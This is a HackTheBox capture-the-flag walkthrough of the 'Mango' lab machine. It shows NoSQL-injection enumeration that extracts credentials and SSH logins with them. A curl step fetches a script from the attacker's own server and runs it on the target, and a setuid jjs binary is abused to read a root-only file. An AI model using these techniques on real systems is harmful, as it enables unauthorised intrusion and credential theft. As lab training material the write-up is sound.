HTB Mango Walkthrough
A technical walkthrough of the Mango box on HackTheBox.eu!

Welcome to another walk through from my HackTheBox adventures! This time we adventure into the Mango box, so lets jump right in!
nmap -sV 10.10.10.162
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-18 10:47 CEST
Nmap scan report for 10.10.10.162
Host is up (0.040s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.56 secondsThree open ports (I love Linux machines):
- ssh port (22) with an OpenSSH version 7.6p1
- port 80 with an Apache web server version 2.4.29 where probably is running a portal
- port 443 is like the previous one, but in https, probably is running the same portal
I start from the portal, but a forbidden message appears on the http protocol, so I try with https (https://10.10.10.162/). A security message about a non-valid certificate is shown; I bypass it and go ahead. A sort of search engine portal (like google) is then shown. I also found a kind of analytics page (https://10.10.10.162/analytics.php).

Viewing the source of the page I found the third party system used for the analytics, it seems to be flexmonster:
[...]
<script src="https://cdn.flexmonster.com/flexmonster.js"></script>
[...]
<script id="rendered-js">
var pivot = new Flexmonster({
container: "#pivot-container",
componentFolder: "https://cdn.flexmonster.com/",
licenseFilePath: "https://cdn.flexmonster.com/codepen.key",
[...]I have installed on my firefox browser also the wappalized add-on, that provides me the technologies used on the page, but no additional info are available.
Ok, on we go to identify possible exploits from our usual sources.
On Exploit-DB, searching for OpenSSH and Apache:


Thats enough, I think.
On the metasploit framework searching for OpenSSH:
msf5 > search OpenSSH
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_enumusers normal No SSH Username Enumeration
1 exploit/windows/local/unquoted_service_path 2001-10-25 excellent Yes Windows Unquoted Service Path Privilege Escalation
2 post/multi/gather/ssh_creds normal No Multi Gather OpenSSH PKI Credentials Collection
3 post/windows/manage/forward_pageant normal No Forward SSH Agent Requests To Remote Pageant
4 post/windows/manage/install_ssh normal No Install OpenSSH for WindowsFor Apache on metasploit the results are varied with nothing specific for my version, so I postpone until later the investigation. I also search online, with google, some links come out but always based on the exploit already found in exploit-db. To have a complete overview, I ran a web scan with dirb, searching for standard or hidden folders in the portal but nothing came out.
I continue for a time to search and try different exploits, but nothing gives me a good result. It's time to take a hint from the forum, I may have forgotted something. I come back on the portal and analyze the certificate (revoke the permission I allowed before and the message page will show up again).


In the certification's details form I can read some interesting information; Common Name (CN): staging-order.mango.htb. This information is available also when you use a verbose nmap scan, I don't know because today I made a simple one.
nmap -p 22,80,443 -T4 -A -v 10.10.10.162
[...]
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Issuer: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2019-09-27T14:21:19
| Not valid after: 2020-09-26T14:21:19
| MD5: b797 d14d 485f eac3 5cc6 2fed bb7a 2ce6
|_SHA-1: b329 9eca 2892 af1b 5895 053b f30e 861f 1c03 db95
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[...]This is the name for who the certified was issued to. I navigate to the domain but there's no DNS to resolve it, so I have to insert it in my hosts file so it can resolve and navigate with the browser. To do that, I modify my /etc/hosts file, inserting the new configuration (10.10.10.162 staging-order.mango.htb), so we can try now to navigate this domain (http://staging-order.mango.htb) and something new appears:
In this case, dirsb highlights nothing, so I have to come back again on the forum where I read about two different post where the first suggests that "the name of the box can help". Well, I try to search for mango, on the usual sources, something found, but, nothing that I can apply with success. I have an idea that the first hint is a tricky suggestion and it is the second forum post that directs me to the right solution, reports "in the name of the box there's a typo". Well, probably also you have understood that we are referring to MongoDB, so with a fast search on the internet ("mongodb exploit script"), I arrive at this link:
Is a nice tool, simple to use and one that does all the work for you.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.162 - Mango/attack/Nosql-MongoDB-injection-username-password-enumeration$ python nosqli-user-pass-enum.py -m post -up username -pp password -op login:login -u http://staging-order.mango.htb/ -ep username
No pattern starts with '0'
No pattern starts with '1'
No pattern starts with '2'
[...]
Pattern found that starts with 'a'
Pattern found: ad
Pattern found: adm
Pattern found: admi
Pattern found: admin
username found: admin
No pattern starts with 'b'
[...]
No pattern starts with 'l'
Pattern found that starts with 'm'
Pattern found: ma
Pattern found: man
Pattern found: mang
Pattern found: mango
username found: mango
No pattern starts with 'n'
[...]
No pattern starts with ' '
No pattern starts with '
'
'o pattern starts with '
No pattern starts with '
'
No pattern starts with '
'
2 username(s) found:
admin
mangoGood, found two different users, do the same thing for the password.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.162 - Mango/attack/Nosql-MongoDB-injection-username-password-enumeration$ python nosqli-user-pass-enum.py -m post -up username -pp password -op login:login -u http://staging-order.mango.htb/ -ep password
No pattern starts with '0'
No pattern starts with '1'
[...]
No pattern starts with 'g'
Pattern found that starts with 'h'
Pattern found: h3
Pattern found: h3m
Pattern found: h3mX
Pattern found: h3mXK
Pattern found: h3mXK8
Pattern found: h3mXK8R
Pattern found: h3mXK8Rh
Pattern found: h3mXK8RhU
Pattern found: h3mXK8RhU~
Pattern found: h3mXK8RhU~f
Pattern found: h3mXK8RhU~f{
Pattern found: h3mXK8RhU~f{]
Pattern found: h3mXK8RhU~f{]f
Pattern found: h3mXK8RhU~f{]f5
Pattern found: h3mXK8RhU~f{]f5H
password found: h3mXK8RhU~f{]f5H
No pattern starts with 'i'
[...]
No pattern starts with 's'
Pattern found that starts with 't'
Pattern found: t9
Pattern found: t9K
Pattern found: t9Kc
Pattern found: t9KcS
Pattern found: t9KcS3
Pattern found: t9KcS3>
Pattern found: t9KcS3>!
Pattern found: t9KcS3>!0
Pattern found: t9KcS3>!0B
Pattern found: t9KcS3>!0B#
Pattern found: t9KcS3>!0B#2
password found: t9KcS3>!0B#2
No pattern starts with 'u'
[...]
No pattern starts with '~'
No pattern starts with ' '
No pattern starts with ' '
No pattern starts with '
'
'o pattern starts with '
No pattern starts with '
'
No pattern starts with '
'
2 password(s) found:
h3mXK8RhU~f{]f5H
t9KcS3>!0B#2And two passwords, now we have to understand how to relate them, what we can do is to try a couple of credentials on the portal to identify the right relations and when you insert the right username and password, it shows a different page.
Well, after that action the right credentials are:
mango:h3mXK8RhU~f{]f5H
admin:t9KcS3>!0B#2There's only one place where we can use these two credentials. Trying on the ssh I understand that the admin user cannot access through ssh, but I can with the mango user.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.162 - Mango/attack$ ssh [email protected]
The authenticity of host '10.10.10.162 (10.10.10.162)' can't be established.
ECDSA key fingerprint is SHA256:AhHG3k5r1ic/7nEKLWHXoNm0m28uM9W8heddb9lCTm0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.162' (ECDSA) to the list of known hosts.
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:
[email protected]: Permission denied (publickey,password).
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.162 - Mango/attack$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Apr 18 13:21:47 UTC 2020
System load: 0.16 Processes: 105
Usage of /: 28.3% of 19.56GB Users logged in: 1
Memory usage: 44% IP address for ens33: 10.10.10.162
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Apr 18 12:51:27 2020 from 10.10.15.210
mango@mango:~$ I look around the folders but cannot find anything when I remember the admin user, if there's a password I probably have to use in someplace, it could be the true password for the user admin which cannot access through ssh, but here the password should work.
mango@mango:/home/admin$ sudo -l
[sudo] password for mango:
Sorry, try again.
[sudo] password for mango:
Sorry, user mango may not run sudo on mango.
mango@mango:/home/admin$ su admin
Password:
$ ls -la
total 32
drwxr-xr-x 2 admin admin 4096 Apr 18 10:16 .
drwxr-xr-x 4 root root 4096 Sep 27 2019 ..
lrwxrwxrwx 1 admin admin 9 Sep 27 2019 .bash_history -> /dev/null
-rw-r--r-- 1 admin admin 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 admin admin 3771 Apr 4 2018 .bashrc
-rw-rw-r-- 1 root admin 5454 Apr 18 13:36 .jjs.history
-rw-r--r-- 1 admin admin 807 Apr 4 2018 .profile
-r-------- 1 admin admin 33 Sep 27 2019 user.txt
$ whoami
admin
$ cat user.txt
7******************************2Et voilà! Ok, I'd like to investigate this new user I impersonate but seems that I have not the appropriated privileges to launch the right commands.
$ sudo -l
[sudo] password for admin:
Sorry, try again.
[sudo] password for admin:
Sorry, user admin may not run sudo on mango.For the question "what do I do now?" the answer is always the same... ENUMERATION. Well, searching for something different (on google "linux enumeration"), I found a really cool tool for enumeration on linux machine, that gives me really complete and clear information about the possible vulnerable component on everything that can be used to elevate the privileges of the impersonated user. Following the link to the project on GitHub.
I download it on my notebook; is a single file (lse.sh) that must be launched on the remote machine, so I have to make available the file to the remote machine. I chose to expose a small web portal launched on my machine with php, that provides this feature.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.162 - Mango/attack/linux-smart-enumeration$ php -S 10.10.15.11:8000 -t ./
PHP 7.3.15-3 Development Server started at Sat Apr 18 15:55:54 2020
Listening on http://10.10.15.11:8000
Document root is /home/in7rud3r/Dropbox/hackthebox/_10.10.10.162 - Mango/attack/linux-smart-enumeration
Press Ctrl-C to quit.Come back on the remote shell and download and execute the enumeration on the target linux machine.
$ curl http://10.10.15.11:8000/lse.sh -Lo lse.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 34947 100 34947 0 0 174k 0 --:--:-- --:--:-- --:--:-- 174k
$ ls -l
total 36
-rw-rw-r-- 1 admin admin 34947 Apr 18 13:58 lse.sh
$ chmod 700 lse.sh
$ ./lse.sh
$ ./lse.sh
---
If you know the current user password, write it here to check sudo privileges:
---
LSE Version: 1.19
User: admin
User ID: 4000000000
Password: none
Home: /home/admin/
Path: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
umask: 0002
Hostname: mango
Linux: 4.15.0-64-generic
Distribution: Ubuntu 18.04.2 LTS
Architecture: x86_64
==================================================================( users )=====
[i] usr000 Current user groups............................................. yes!
[*] usr010 Is current user in an administrative group?..................... nope
[...]
[*] sud050 Do we know if any other users used sudo?........................ nope
============================================================( file system )=====
[*] fst000 Writable files outside user's home.............................. yes!
[*] fst010 Binaries with setuid bit........................................ yes!
[!] fst020 Uncommon setuid binaries........................................ yes!
---
/usr/bin/run-mailcap
/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
---
[!] fst030 Can we write to any setuid binary?.............................. nope
[*] fst040 Binaries with setgid bit........................................ skip
[...]
[!] ctn020 Is the user a member of the 'docker' group?..................... nope
[*] ctn200 Are we in a lxc container?...................................... nope
[!] ctn210 Is the user a member of any lxc/lxd group?...................... nope
==================================( FINISHED )==================================The enumeration has highlighted two files on the relative section. I don't know what exactly the files are used for, but I'll execute research to identify and understand. In the meantime I can launch these two files, to understand if they can give me information in a simple way.
$ cd /usr/bin
$ run-mailcap
$ ./run-mailcapWith the first one, nothing happens, I see the content of the file, is a sort of script that, for now, I don't analyze it in depth and pass to the second one.
$ cd/usr/lib/jvm/java-11-openjdk-amd64/bin/
sh: 53: cd/usr/lib/jvm/java-11-openjdk-amd64/bin/: not found
$ cd /usr/lib/jvm/java-11-openjdk-amd64/bin/
$ ls -l
total 180
-rwxr-xr-x 1 root root 10296 Jul 18 2019 java
-rwsr-sr-- 1 root admin 10352 Jul 18 2019 jjs
-rwxr-xr-x 1 root root 10320 Jul 18 2019 keytool
-rwxr-xr-x 1 root root 10320 Jul 18 2019 pack200
-rwxr-xr-x 1 root root 10320 Jul 18 2019 rmid
-rwxr-xr-x 1 root root 10320 Jul 18 2019 rmiregistry
-rwxr-xr-x 1 root root 107408 Jul 18 2019 unpack200
$ jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> help
<shell>:1 ReferenceError: "help" is not defined
jjs> ?
ECMAScript Exception: SyntaxError: <shell>:1:0 Expected an operand but found ?
?
^Mmmm, ok, it seems to be a sort of console, but no help is provided, then I have to search on the internet for additional information. I search for "jjs java lib".
https://docs.oracle.com/en/java/javase/13/docs/specs/man/jjs.html
Reading the documentation I understand that "You can use it to interpret one or several script files, or to run an interactive shell". I'm on the right track so I continue.

I read the documentation and found that "You can enable shell scripting extensions in Nashorn using the jjs command with the -scripting option". Scrolling the page and reading the commands I can execute on the console found that:
readFully()
This function reads the entire contents of a file passed in as a string argument and sends it to stdout, or you can assign the result to a variable.
jjs> readFully("text.txt")
This is the contents of the text.txt file located in the current working directory.
jjs>I think is a little strange, because I'm running as admin, and not root, but I leave nothing untested:
$ jjs -scripting
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> $ENV
[object Object]
jjs>
jjs> $ENV.USER
admin
jjs> readFully("/root/root.txt")
8******************************5And that's it the two flags are captured!
Thank you as always for reading, see you in the next walk through!

